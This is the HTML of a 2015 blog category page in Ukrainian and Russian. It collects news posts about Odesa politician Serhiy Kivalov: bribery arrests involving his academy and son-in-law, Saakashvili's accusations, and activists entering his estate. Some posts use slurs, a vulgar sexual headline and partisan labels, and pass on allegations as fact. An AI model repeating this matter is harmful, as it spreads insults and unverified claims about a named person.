				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=1887" rel="category">Ківалов Сергій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=kyvalov" rel="tag">Кивалов</a>, <a href="https://40ka.info/?tag=neruhomist" rel="tag">нерухомість</a>, <a href="https://40ka.info/?tag=Odesa" rel="tag">Одеса</a>, <a href="https://40ka.info/?tag=Olena-Vasina" rel="tag">Олена Васіна</a>, <a href="https://40ka.info/?tag=slidstvo-info" rel="tag">Слідство.Інфо</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Сергій #Ківалов і його нерухомість. Розслідування. Відео</span></span></div>

			</div>

				<div class="post-6830 post type-post status-publish format-standard hentry category-kivalov-sergij category-koruptsiya tag-zlochyn tag-kyvalov tag-nepravomirna-vygoda tag-Odeska-yurydychna-akademiya tag-universytet tag-xabar">
				<h2 class="title" id="post-6830"><a href="https://40ka.info/?p=6830" rel="bookmark" title="Постоянная ссылка: На хабарі затримано директора філії університету Ківалова. 3 фото">На хабарі затримано директора філії університету Ківалова. 3 фото</a></h2>
				<div class="postdate">Опубликовано: Грудень 10th, 2015 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2015/12/ONUA-habar2.jpeg"><img class="aligncenter size-full wp-image-6832" src="https://40ka.info/wp-content/uploads/2015/12/ONUA-habar2.jpeg" alt="ONUA-habar2" width="500" height="678" /></a></p>
<p style="color: #444444;">У Ивано — Франковске СБУ на хабарі затримала директори Прикарпатського юридичного інституту Національного університету «Одеська юридична академія».</p>
<p style="color: #444444;">Про це написав військовий прокурор Анатолій Матиос на своїй сторінці в Facebook, повідомляє <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Національне бюро розслідувань України</a>.</p>
<p style="color: #444444;"><a href="https://40ka.info/wp-content/uploads/2015/12/ONUA-habar3.jpeg"><img class="aligncenter size-full wp-image-6831" src="https://40ka.info/wp-content/uploads/2015/12/ONUA-habar3.jpeg" alt="ONUA-habar3" width="500" height="680" /></a></p>
<p style="color: #444444;">«09 грудня слідчим відділом військової прокуратури Західного регіону України по матеріалах і спільно із співробітниками ВБКОЗ СБ України в Ивано — Франковской області, у рамках контролю за скоєнням злочину задокументований факт отримання директором Прикарпатського юридичного інституту Національного університету «Одеська юридична академія» неправомірної вигоди (+7500 грн і 300 дол.США) від двох студентів за допуск останніх до здачі зимової сесії.  «Хабар» виявлена і вилучена в повному об&#8217;ємі під час проведення обшуку службового кабінету керівника учбового закладу. Нині проводяться обшуки в службових приміщеннях Академії і за місцем проживання «учителі» молодих юристів».</p>
<p style="color: #444444;"><a href="https://40ka.info/wp-content/uploads/2015/12/ONUA-habar1.jpeg"><img class="aligncenter size-full wp-image-6833" src="https://40ka.info/wp-content/uploads/2015/12/ONUA-habar1.jpeg" alt="ONUA-habar1" width="500" height="632" /></a></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=1887" rel="category">Ківалов Сергій</a>, <a href="https://40ka.info/?cat=54" rel="category">корупція</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=zlochyn" rel="tag">злочин</a>, <a href="https://40ka.info/?tag=kyvalov" rel="tag">Кивалов</a>, <a href="https://40ka.info/?tag=nepravomirna-vygoda" rel="tag">неправомірна вигода</a>, <a href="https://40ka.info/?tag=Odeska-yurydychna-akademiya" rel="tag">Одеська юридична академія</a>, <a href="https://40ka.info/?tag=universytet" rel="tag">університет</a>, <a href="https://40ka.info/?tag=xabar" rel="tag">хабар</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до На хабарі затримано директора філії університету Ківалова. 3 фото</span></span></div>

			</div>

				<div class="post-6747 post type-post status-publish format-standard hentry category-kivalov-sergij tag-Vladyslav-Kutsenko tag-Evgenyj-Bondarenko tag-zaderzhaly tag-zaderzhaly-za-vzyatku tag-zakrytye-ugolovnogo-proyzvodstva tag-kyvalov tag-nakazanye tag-podozrevaemyj tag-poluchenye-nepravomernoj-vygody tag-prokuratura tag-sbu tag-sergej-kyvalov tag-Sergej-Nechyporenko">
				<h2 class="title" id="post-6747"><a href="https://40ka.info/?p=6747" rel="bookmark" title="Постоянная ссылка: Зятя Сергея Кивалова задержали за взятку в 150 тыс долларов. 5 фото">Зятя Сергея Кивалова задержали за взятку в 150 тыс долларов. 5 фото</a></h2>
				<div class="postdate">Опубликовано: Листопад 30th, 2015 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2015/11/Nechiporenko-Sergyi3.jpg"><img class="aligncenter wp-image-6751" src="https://40ka.info/wp-content/uploads/2015/11/Nechiporenko-Sergyi3.jpg" alt="Nechiporenko-Sergyi3" width="500" height="375" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">30 ноября 2015 года работники прокуратуры Киевской области совместно с сотрудниками СБУ задержали бывшего прокурора Шевченковского района Киева и действующего заместителя прокурора Подольского района по подозрению в получении взятки в размере 150 тысяч долларов.</p>
<p style="color: #444444;">Об этом написано <a style="color: #036da7;" href="http://kobl.gp.gov.ua/ua/news.html?_m=publications&amp;_c=view&amp;_t=rec&amp;id=166107" target="_blank">на сайте</a> ведомства, сообщает <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a>.</p>
<div id="attachment_6752" style="width: 510px" class="wp-caption aligncenter"><a href="https://40ka.info/wp-content/uploads/2015/11/Nechiporenko-Sergyi5.jpg"><img aria-describedby="caption-attachment-6752" class="wp-image-6752" src="https://40ka.info/wp-content/uploads/2015/11/Nechiporenko-Sergyi5.jpg" alt="Натисніть, щоб збільшити" width="500" height="316" /></a><p id="caption-attachment-6752" class="wp-caption-text">Натисніть, щоб збільшити</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="color: #444444;">По информации источников, одним из подозреваемых является экс-прокурор Шевченковского района Киева Сергей Нечипоренко, который занимал эту должность с декабря 2012 по 2014 год.</p>
<p style="color: #444444;">
<p style="color: #444444;"><a href="https://40ka.info/wp-content/uploads/2015/11/Nechiporenko-Sergyi2.jpg"><img class="aligncenter wp-image-6750" src="https://40ka.info/wp-content/uploads/2015/11/Nechiporenko-Sergyi2.jpg" alt="Nechiporenko-Sergyi2" width="500" height="667" /></a></p>
<p style="color: #444444;">
<p>По версии следствия, эти деньги злоумышленники требовали за закрытие уголовного производства в отношении гражданина.</p>
<p>Действия задержанных квалифицированы по ч.4 ст.368 (принятие предложения, обещания или получения неправомерной выгоды должностным лицом) УК Украины. Им грозит наказание в виде лишения свободы сроком до 12 лет.</p>
<p><a href="https://40ka.info/wp-content/uploads/2015/11/Nechiporenko-Sergyi4.jpg"><img class="aligncenter wp-image-6749" src="https://40ka.info/wp-content/uploads/2015/11/Nechiporenko-Sergyi4.jpg" alt="Nechiporenko-Sergyi4" width="500" height="375" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">В то же время, как пишут Українські Новини со ссылкой на прокурора ГПУ Владислава Куценко, операция была проведена непосредственно под руководством Киевского областного прокурора Евгения Бондаренко во второй половине дня 30 ноября, накануне празднования Дня работников прокуратуры. В эфире телеканала 112-Украина «рупор ГПУ»  отметил, что деньги задержанные «требовали за закрытие уголовного дела, связанного с экономическим преступлением».</p>
<p style="color: #444444;">Стоит отметить, что Сергей Нечипоренко приходится зятем нардепу Сергею Кивалову, и в рамках реализации закона «Об очищении власти» он был люстрирован в запретом занимать государственные должности в течение 10 лет.</p>
<p style="color: #444444;"><a href="https://40ka.info/wp-content/uploads/2015/11/Nechiporenko-Sergyi1.jpg"><img class="aligncenter size-full wp-image-6748" src="https://40ka.info/wp-content/uploads/2015/11/Nechiporenko-Sergyi1.jpg" alt="Nechiporenko-Sergyi1" width="480" height="360" /></a></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=1887" rel="category">Ківалов Сергій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Vladyslav-Kutsenko" rel="tag">Владислав Куценко</a>, <a href="https://40ka.info/?tag=Evgenyj-Bondarenko" rel="tag">Евгений Бондаренко</a>, <a href="https://40ka.info/?tag=zaderzhaly" rel="tag">задержали</a>, <a href="https://40ka.info/?tag=zaderzhaly-za-vzyatku" rel="tag">задержали за взятку</a>, <a href="https://40ka.info/?tag=zakrytye-ugolovnogo-proyzvodstva" rel="tag">закрытие уголовного производства</a>, <a href="https://40ka.info/?tag=kyvalov" rel="tag">Кивалов</a>, <a href="https://40ka.info/?tag=nakazanye" rel="tag">наказание</a>, <a href="https://40ka.info/?tag=podozrevaemyj" rel="tag">подозреваемый</a>, <a href="https://40ka.info/?tag=poluchenye-nepravomernoj-vygody" rel="tag">получение неправомерной выгоды</a>, <a href="https://40ka.info/?tag=prokuratura" rel="tag">прокуратура</a>, <a href="https://40ka.info/?tag=sbu" rel="tag">СБУ</a>, <a href="https://40ka.info/?tag=sergej-kyvalov" rel="tag">Сергей Кивалов</a>, <a href="https://40ka.info/?tag=Sergej-Nechyporenko" rel="tag">Сергей Нечипоренко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Зятя Сергея Кивалова задержали за взятку в 150 тыс долларов. 5 фото</span></span></div>

			</div>

				<div class="post-6670 post type-post status-publish format-standard hentry category-kivalov-sergij tag-golosovanie tag-drochil tag-LGBT tag-mikrofon tag-sergej-kyvalov">
				<h2 class="title" id="post-6670"><a href="https://40ka.info/?p=6670" rel="bookmark" title="Постоянная ссылка: Кивалов дрочил микрофон во время голосования за ЛГБТ в Раде. Видео. 18+">Кивалов дрочил микрофон во время голосования за ЛГБТ в Раде. Видео. 18+</a></h2>
				<div class="postdate">Опубликовано: Листопад 12th, 2015 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2015/11/kivalov-krivo1.jpg"><img class="aligncenter size-full wp-image-6671" src="https://40ka.info/wp-content/uploads/2015/11/kivalov-krivo1.jpg" alt="kivalov-krivo1" width="500" height="330" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Народный депутат от Оппоблока Сергей Кивалов вел себя очень странно во время обсуждения закона о безвизовом режиме с ЕС, сообщает <a style="color: #036da7;" href="http://ua3.info/" target="_blank">Украинский информационный портал</a>.</p>
<p style="color: #444444;">«Кивалов и микрофон. Кому здесь хорошо?», « видать любит потеребить чужой микрофон», «как он голосовал по гомофобным законам», — вот лишь некоторые комментарии избирателей шокированных поведением Пидрахуя.</p>
<p style="color: #444444;"><iframe width='425' height='344' src='//www.youtube.com/embed/jKmnFgAXfZo?autoplay=0&loop=0&rel=0' frameborder='0' allowfullscreen></iframe></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=1887" rel="category">Ківалов Сергій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=golosovanie" rel="tag">голосование</a>, <a href="https://40ka.info/?tag=drochil" rel="tag">дрочил</a>, <a href="https://40ka.info/?tag=LGBT" rel="tag">ЛГБТ</a>, <a href="https://40ka.info/?tag=mikrofon" rel="tag">мікрофон</a>, <a href="https://40ka.info/?tag=sergej-kyvalov" rel="tag">Сергей Кивалов</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Кивалов дрочил микрофон во время голосования за ЛГБТ в Раде. Видео. 18+</span></span></div>

			</div>

				<div class="post-6550 post type-post status-publish format-standard hentry category-kivalov-sergij tag-DNR tag-Myheyl-Saakashvyly tag-Odeschyny tag-separatyst tag-sergej-kyvalov tag-snyal-kandydaturu tag-ugolovnye-dela tag-falsyfykatsyy">
				<h2 class="title" id="post-6550"><a href="https://40ka.info/?p=6550" rel="bookmark" title="Постоянная ссылка: Сергей Кивалов снял кандидатуру из-за уголовных дел, — Михеил Саакашвили">Сергей Кивалов снял кандидатуру из-за уголовных дел, — Михеил Саакашвили</a></h2>
				<div class="postdate">Опубликовано: Жовтень 11th, 2015 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2015/10/Kivalov-vibori1-500x368.jpg"><img class="aligncenter size-full wp-image-6551" src="https://40ka.info/wp-content/uploads/2015/10/Kivalov-vibori1-500x368.jpg" alt="Kivalov-vibori1-500x368" width="500" height="368" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Народный депутат Сергей Кивалов снял кандидатуру не по доброй воле а из-за реальных уголовных дел по фальсификации.</p>
<p style="color: #444444;">Об этом в Facebook написал глава Одесской ОГА Михеил Саакашвили, сообщает <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a>.</p>
<p style="color: #444444;">&#8220;Нардеп Кивалов снял кандидатуру не по доброй воле и не из за поставленного скорее им самим взрыва, а из за реальных уголовных дел по фальсификации, которые против его группы подготовила прокуратура области и о которых он хорошо знает от его информаторов, которые еще остались в прокуратуре, которые всегда заранее сливают ему все подробности «, — отметил Саакашвили.</p>
<p style="color: #444444;">То что Кивалов снял кандидатуру еще более убеждает М.Саакашвили в том, что дела надо как можно быстрее доводить до конца. Сакашвили завтра планирует перейти от слов к делу.</p>
<p style="color: #444444;">„С завтрашнего дня я также перехожу от предупреждений к реальным действиям по отношению в конец обнаглевших председателей сельсоветов, которые разбазаривают ценные украинские земли вдоль пляжей, убивая таким образом туристический потенциал“, — заявил Саакашвили.</p>
<p style="color: #444444;">10 октября 2015 года народный депутат Сергей Кивалов после взрыва во дворе его дома в Одессе написал на своей странице в Facebook, что снимает свою кандидатуру с избирательной гонки на должность городского головы города Одесса.</p>
<p style="color: #444444;">В Одессе 30 августа 2015 года активисты общественной организации «Автомайдан» <a style="color: #036da7;" href="http://sprotiv.org/58656#.VfHGDH0spf4" target="_blank">снесли ворота в заборе</a> одесского имения нардепа-сепаратиста Сергея Кивалова, известного одесситам как «замок Гарри Поттера».</p>
<p style="color: #444444;">Напомним, что <a style="color: #036da7;" href="http://sprotiv.org/56427#.VeMVmyXtlBc" target="_blank">СБУ накрыла вечеринку</a> помощника депутата Кивалова с проститутками и тортом с флагом ДНР.</p>
<p style="color: #444444;">Ранее <a style="color: #036da7;" href="http://sprotiv.org/48226#.VeMV1CXtlBc" target="_blank">сообщалось</a>, что одесский нардеп Сергей Кивалов, избранный от партии регионов, считает, что «настало время готовить Конституцию для Одесчины». В частности, заслуженный юрист Украины предложил «конституционную автономию с центром в Одессе и полномочиями не меньшими, чем у Автономной Республики Крым, а по ключевым вопросам — более широкими», сообщает Единый информационно-аналитический центр «Eurasia Inform». «Нужен свой парламент, свое правительство, свой лидер, ответственный в первую очередь перед жителями Одесчины. Нужно право вето в отношении международных договоров Украины, доходных статей госбюджета, видов и ставок общегосударственных налогов и сборов (в части территории и населения Одесчины)», — писал прокремлевский сепаратист Кивалов.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=1887" rel="category">Ківалов Сергій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=DNR" rel="tag">ДНР</a>, <a href="https://40ka.info/?tag=Myheyl-Saakashvyly" rel="tag">Михеил Саакашвили</a>, <a href="https://40ka.info/?tag=Odeschyny" rel="tag">Одесчины</a>, <a href="https://40ka.info/?tag=separatyst" rel="tag">сепаратист</a>, <a href="https://40ka.info/?tag=sergej-kyvalov" rel="tag">Сергей Кивалов</a>, <a href="https://40ka.info/?tag=snyal-kandydaturu" rel="tag">снял кандидатуру</a>, <a href="https://40ka.info/?tag=ugolovnye-dela" rel="tag">уголовные дела</a>, <a href="https://40ka.info/?tag=falsyfykatsyy" rel="tag">фальсификации</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Сергей Кивалов снял кандидатуру из-за уголовных дел, — Михеил Саакашвили</span></span></div>

			</div>

				<div class="post-6458 post type-post status-publish format-standard hentry category-kivalov-sergij category-poroshenko-petro tag-avtomajdan tag-BPP tag-DNR tag-kandydatskaya tag-odesskaya-yurydycheskaya-akademyya tag-petr-poroshenko tag-Rezvushkyn tag-sergej-kyvalov">
				<h2 class="title" id="post-6458"><a href="https://40ka.info/?p=6458" rel="bookmark" title="Постоянная ссылка: Порошенко ученик Кивалова, — президент защитил кандидатскую в Одесской юридической академии. Документ">Порошенко ученик Кивалова, — президент защитил кандидатскую в Одесской юридической академии. Документ</a></h2>
				<div class="postdate">Опубликовано: Вересень 13th, 2015 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2015/03/Kivalov-lustr1-500x384.jpg"><img class="aligncenter size-full wp-image-6037" src="https://40ka.info/wp-content/uploads/2015/03/Kivalov-lustr1-500x384.jpg" alt="Kivalov-lustr1-500x384" width="500" height="384" /></a></p>
<p style="color: #444444;">В интернете появилась кандидатская Петра Порошенко, которую президент защитил в Одесской юридической академии в 2001 году, сообщает <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a>.</p>
<p style="color: #444444;">Авторы слива акцентируют на том, что после первых дней президентства Порошенко его диссертация исчезла из всех библиотек и что в диссертации Петра Алексеевича содержится много противоречащих его публичным высказываниям тезисов. Например, о сохранении бесплатной медицины с образованием, о необходимости государственного контроля в акционерных компаниях, о приватизации.</p>
<p style="color: #444444;">Единственный источник, где могла сохраниться копия диссертации — это Одесская юридическая академия.</p>
<p style="color: #444444;"><a href="https://40ka.info/wp-content/uploads/2015/09/poroshenko-disertacya1-500x353.png"><img class="aligncenter size-full wp-image-6459" src="https://40ka.info/wp-content/uploads/2015/09/poroshenko-disertacya1-500x353.png" alt="poroshenko-disertacya1-500x353" width="500" height="353" /></a></p>
<p>Бессменным президентом академии с 1998 года является Сергей Кивалов.</p>
<p>Наверное трогательными отношениями ученика и учителя объясняется содействие БПП в победе главного одесского сепаратиста Кивалова на внеочередных парламентских выборах в 2014 году.</p>
<p>10 сентября 2015 года, активисты Автомайдана устроили акцию протеста под зданием Министерства внутренних дел в Киеве.</p>
<p>По словам автомайдановцев, против Резвушкина <a style="color: #036da7;" href="http://sprotiv.org/58958#.VfMXq9LtlBc" target="_blank">возбуждено шесть уголовных дел</a>, при этом давление на него началось после того, как он начал бороться с контрабандой и сепаратистом Киваловым.</p>
<p>В Одессе 30 августа 2015 года активисты общественной организации «Автомайдан» <a style="color: #036da7;" href="http://sprotiv.org/58656#.VfHGDH0spf4" target="_blank">снесли ворота в заборе</a> одесского имения нардепа-сепаратиста Сергея Кивалова, известного одесситам как «замок Гарри Поттера».</p>
<p>Напомним, что <a style="color: #036da7;" href="http://sprotiv.org/56427#.VeMVmyXtlBc" target="_blank">СБУ накрыла вечеринку</a> помощника депутата Кивалова с проститутками и тортом с флагом ДНР.</p>
<p>Ранее <a style="color: #036da7;" href="http://sprotiv.org/48226#.VeMV1CXtlBc" target="_blank">сообщалось</a>, что одесский нардеп Сергей Кивалов, избранный от партии регионов, считает, что «настало время готовить Конституцию для Одесчины». В частности, заслуженный юрист Украины предложил «конституционную автономию с центром в Одессе и полномочиями не меньшими, чем у Автономной Республики Крым, а по ключевым вопросам — более широкими», сообщает Единый информационно-аналитический центр «Eurasia Inform». «Нужен свой парламент, свое правительство, свой лидер, ответственный в первую очередь перед жителями Одесчины. Нужно право вето в отношении международных договоров Украины, доходных статей госбюджета, видов и ставок общегосударственных налогов и сборов (в части территории и населения Одесчины)&#8221;, — писал прокремлевский сепаратист Кивалов.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=1887" rel="category">Ківалов Сергій</a>, <a href="https://40ka.info/?cat=2766" rel="category">Порошенко Петро</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=avtomajdan" rel="tag">автомайдан</a>, <a href="https://40ka.info/?tag=BPP" rel="tag">БПП</a>, <a href="https://40ka.info/?tag=DNR" rel="tag">ДНР</a>, <a href="https://40ka.info/?tag=kandydatskaya" rel="tag">кандидатская</a>, <a href="https://40ka.info/?tag=odesskaya-yurydycheskaya-akademyya" rel="tag">Одесская юридическая академия</a>, <a href="https://40ka.info/?tag=petr-poroshenko" rel="tag">Петр Порошенко</a>, <a href="https://40ka.info/?tag=Rezvushkyn" rel="tag">Резвушкин</a>, <a href="https://40ka.info/?tag=sergej-kyvalov" rel="tag">Сергей Кивалов</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Порошенко ученик Кивалова, — президент защитил кандидатскую в Одесской юридической академии. Документ</span></span></div>

			</div>

				<div class="post-6394 post type-post status-publish format-standard hentry category-kivalov-sergij tag-avtomajdan tag-DNR tag-Evgenyj-Rezvushkyn tag-zamok-Garry-Pottera tag-zolotoj-dyvan tag-kyvalov tag-mvd tag-separ tag-separatyst tag-sergej-kyvalov">
				<h2 class="title" id="post-6394"><a href="https://40ka.info/?p=6394" rel="bookmark" title="Постоянная ссылка: Золотой диван и портрет как у Пшонки, — активисты Автомайдана взяли штурмом «замок Гарри Поттера» нардепа-сепара Кивалова. 3 фото. Видео">Золотой диван и портрет как у Пшонки, — активисты Автомайдана взяли штурмом «замок Гарри Поттера» нардепа-сепара Кивалова. 3 фото. Видео</a></h2>
				<div class="postdate">Опубликовано: Вересень 3rd, 2015 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2015/09/gosti-u-Kivalova4.jpg"><img class="aligncenter size-full wp-image-6398" src="https://40ka.info/wp-content/uploads/2015/09/gosti-u-Kivalova4.jpg" alt="gosti-u-Kivalova4" width="450" height="600" /></a></p>
<p><span style="color: #444444;">В Одессе 30 августа 2015 года активисты общественной организации «Автомайдан» снесли ворота в заборе одесского имения нардепа-сепаратиста Сергея Кивалова, известного одесситам как «замок Гарри Поттера», сообщает </span><a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a><span style="color: #444444;">.</span></p>
<p><a href="https://40ka.info/wp-content/uploads/2015/09/gosti-u-Kivalova1-500x375.jpg"><img class="aligncenter size-full wp-image-6397" src="https://40ka.info/wp-content/uploads/2015/09/gosti-u-Kivalova1-500x375.jpg" alt="gosti-u-Kivalova1-500x375" width="500" height="375" /></a></p>
<p><span style="color: #444444;">В здании активисты фотографировались на фоне портрета народного депутата Сергея Кивалова, а также с роскошными предметами интерьера, в частности, знаменитым золотым диваном.</span></p>
<p><a href="https://40ka.info/wp-content/uploads/2015/09/gosti-u-Kivalova2-500x375.jpg"><img class="aligncenter size-full wp-image-6396" src="https://40ka.info/wp-content/uploads/2015/09/gosti-u-Kivalova2-500x375.jpg" alt="gosti-u-Kivalova2-500x375" width="500" height="375" /></a></p>
<p style="color: #444444;">Через некоторое время сотрудники полиции, милиции и спецподразделения МВД Авакова выстроились в два кордона у входа на территорию Дома приемов МГУ и никого из журналистов не пропускали.</p>
<p style="color: #444444;">— Начали сносить забор, но нас остановила газовая труба. Мы договорились с представителями Кивалова, что они уберут забор. Сносить здание — это процедура долгая и сложная. Пускай хотя бы забор, — сообщил лидер «Автомайдана» Евгений Резвушкин.</p>
<p style="color: #444444;">15 июля, активисты общественной организации «Генеральный протест» провели митинг у базы отдыха Международного гуманитарного университета на 8-й станции Большого Фонтана в Одессе.</p>
<p style="color: #444444;"><iframe width='425' height='344' src='//www.youtube.com/embed/sWLvNZJBqZM?autoplay=0&loop=0&rel=0' frameborder='0' allowfullscreen></iframe></p>
<p>Напомним, что <a style="color: #036da7;" href="http://sprotiv.org/56427#.VeMVmyXtlBc" target="_blank">СБУ накрыла вечеринку</a> помощника депутата Кивалова с проститутками и тортом с флагом ДНР.</p>
<p>Ранее <a style="color: #036da7;" href="http://sprotiv.org/48226#.VeMV1CXtlBc" target="_blank">сообщалось</a>, что одесский нардеп Сергей Кивалов, избранный от партии регионов, считает, что «настало время готовить Конституцию для Одесчины». В частности, заслуженный юрист Украины предложил «конституционную автономию с центром в Одессе и полномочиями не меньшими, чем у Автономной Республики Крым, а по ключевым вопросам — более широкими», сообщает Единый информационно-аналитический центр «Eurasia Inform». «Нужен свой парламент, свое правительство, свой лидер, ответственный в первую очередь перед жителями Одесчины. Нужно право вето в отношении международных договоров Украины, доходных статей госбюджета, видов и ставок общегосударственных налогов и сборов (в части территории и населения Одесчины)&#8221;, — писал прокремлевский сепаратист Кивалов.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=1887" rel="category">Ківалов Сергій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=avtomajdan" rel="tag">автомайдан</a>, <a href="https://40ka.info/?tag=DNR" rel="tag">ДНР</a>, <a href="https://40ka.info/?tag=Evgenyj-Rezvushkyn" rel="tag">Евгений Резвушкин</a>, <a href="https://40ka.info/?tag=zamok-Garry-Pottera" rel="tag">замок Гарри Поттера</a>, <a href="https://40ka.info/?tag=zolotoj-dyvan" rel="tag">золотой диван</a>, <a href="https://40ka.info/?tag=kyvalov" rel="tag">Кивалов</a>, <a href="https://40ka.info/?tag=mvd" rel="tag">МВД</a>, <a href="https://40ka.info/?tag=separ" rel="tag">сепар</a>, <a href="https://40ka.info/?tag=separatyst" rel="tag">сепаратист</a>, <a href="https://40ka.info/?tag=sergej-kyvalov" rel="tag">Сергей Кивалов</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Золотой диван и портрет как у Пшонки, — активисты Автомайдана взяли штурмом «замок Гарри Поттера» нардепа-сепара Кивалова. 3 фото. Видео</span></span></div>

			</div>

				<div class="post-6347 post type-post status-publish format-standard hentry category-kivalov-sergij tag-avtomajdan tag-Vitalij-Umanets tag-dom tag-kyvalov tag-osobnyak tag-sergej-kyvalov">
				<h2 class="title" id="post-6347"><a href="https://40ka.info/?p=6347" rel="bookmark" title="Постоянная ссылка: АвтоМайдан показал столичный особняк Кивалова. 2 фото">АвтоМайдан показал столичный особняк Кивалова. 2 фото</a></h2>
				<div class="postdate">Опубликовано: Серпень 17th, 2015 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2015/08/Kivalov-avtomaidan1-500x375.jpg"><img class="aligncenter size-full wp-image-6349" src="https://40ka.info/wp-content/uploads/2015/08/Kivalov-avtomaidan1-500x375.jpg" alt="Kivalov-avtomaidan1-500x375" width="500" height="375" /></a></p>
<p style="color: #444444;">АвтоМайдан впервые приехал к секретному дому экс-главы ЦИК и экс-регионалу Сергея Кивалова, который расположен в Киеве, в микрорайоне Оболонь.</p>
<p style="color: #444444;">Об этом сообщил на своей странице в соцсети Фейсбук активист АвтоМайдана Виталий Уманец, сообщает <a style="color: #036da7;" href="http://sprotiv.org/" target="_blank">sprotiv.org</a>.</p>
<p style="color: #444444;">«АвтоМайдан приехал, чтобы показать дом Кивалова-»пидрахуя&#8221; общественности. Охрана вызвала наряд милиции, который уже буквально за несколько минут с автоматическим оружием был на месте. Целого полковника пригнали! Мдааа, реформами в МВД и не пахнет&#8221;, — отмечает он.</p>
<p style="color: #444444;"><a href="https://40ka.info/wp-content/uploads/2015/08/Kivalov-avtomaidan2-500x375.jpg"><img class="aligncenter size-full wp-image-6348" src="https://40ka.info/wp-content/uploads/2015/08/Kivalov-avtomaidan2-500x375.jpg" alt="Kivalov-avtomaidan2-500x375" width="500" height="375" /></a></p>
<p style="color: #444444;">Кстати, Петр Порошенко учился в ОНЮА Сергея Кивалова.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=1887" rel="category">Ківалов Сергій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=avtomajdan" rel="tag">автомайдан</a>, <a href="https://40ka.info/?tag=Vitalij-Umanets" rel="tag">Віталій Уманець</a>, <a href="https://40ka.info/?tag=dom" rel="tag">дом</a>, <a href="https://40ka.info/?tag=kyvalov" rel="tag">Кивалов</a>, <a href="https://40ka.info/?tag=osobnyak" rel="tag">особняк</a>, <a href="https://40ka.info/?tag=sergej-kyvalov" rel="tag">Сергей Кивалов</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до АвтоМайдан показал столичный особняк Кивалова. 2 фото</span></span></div>

			</div>

		
		<div class="navigation">
			<div class="alignleft"><a href="https://40ka.info/?cat=1887&#038;paged=2" >&laquo; Предыдущие записи</a></div>
			<div class="alignright"></div>
		</div>
	
		</div>
		</div>


﻿<script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 120x240, створено 04.06.11 */
 google_ad_slot = "0064522709";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<div id="fb-root"></div>
